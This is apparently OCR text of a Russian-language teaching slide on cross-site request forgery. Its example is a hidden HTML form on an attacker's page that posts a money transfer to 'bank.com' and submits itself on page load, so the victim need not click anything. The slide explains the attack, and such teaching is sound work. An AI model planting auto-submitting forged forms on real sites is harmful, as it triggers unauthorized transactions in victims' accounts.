 Пользователь может даже
ничего не нажимать!
Браузер
b_id=125612
Скрытая форма на сайте злоумышленника
<form action="http://bank.com/transfer" method="POST">
<input type="hidden" name="accountNo" value="5678"/>
<input type="hidden" name="amount" value="1000"/>
<input type="submit" value="Нажми меня!"/>
</form>
<body onload="document.forms[0].submit()">
<form>
...
JS код автоматически
выполняется на
браузере и отправляет
скрытую форму